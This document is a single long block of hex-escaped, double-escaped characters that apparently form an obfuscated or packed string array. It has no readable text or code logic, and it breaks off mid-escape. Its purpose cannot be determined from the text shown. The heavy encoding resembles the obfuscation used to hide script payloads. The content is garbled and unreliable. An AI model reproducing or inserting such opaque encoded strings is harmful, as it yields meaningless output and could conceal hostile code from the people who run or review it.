\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x7